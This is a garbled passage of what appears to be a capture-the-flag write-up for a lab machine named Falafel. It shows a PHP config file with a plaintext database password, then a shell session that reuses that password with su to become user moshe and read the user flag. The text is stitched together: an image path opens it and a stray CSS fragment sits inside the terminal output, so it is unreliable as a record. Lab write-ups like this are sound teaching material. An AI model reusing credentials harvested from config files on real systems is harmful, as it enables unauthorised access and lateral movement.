 define('DB_SERVER', 'localhost:3306');
define('DB_USERNAME', 'moshe');
define('DB_PASSWORD', 'falafelIsReallyTasty');
define('DB_DATABASE', 'falafel');
$db = mysqli_connect(DB_SERVER,DB_USERNAME,DB_PASSWORD,DB_DATABASE);
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>
www-data@falafel:/var/www/html$ su moshe
dding-right: 50px;">
Password:
setterm: terminal screen-256color does not support --blank
moshe@falafel:/var/www/html$ whoami
moshe
moshe@falafel:/var/www/html$ cd /home/moshe
moshe@falafel:~$ ls -la
total 28
drwx------ 3 moshe moshe 4096 Jan 14  2018 .
drwxr-xr-x 4 root  root  4096 Nov 27  2017 ..
-rw------- 1 root  root     0 Jan 14  2018 .bash_history
-rw-r--r-- 1 moshe moshe  220 Sep  1  2015 .bash_logout
-rw-r--r-- 1 moshe moshe 3803 Nov 27  2017 .bashrc
drwx------ 2 moshe moshe 4096 Nov 27  2017 .cache
-rw-r--r-- 1 moshe moshe  655 May 16  2017 .profile
-r-------- 1 moshe moshe   33 Nov 27  2017 user.txt
moshe@falafel:~$ cat user.txt
c8665
moshe@falafel:~$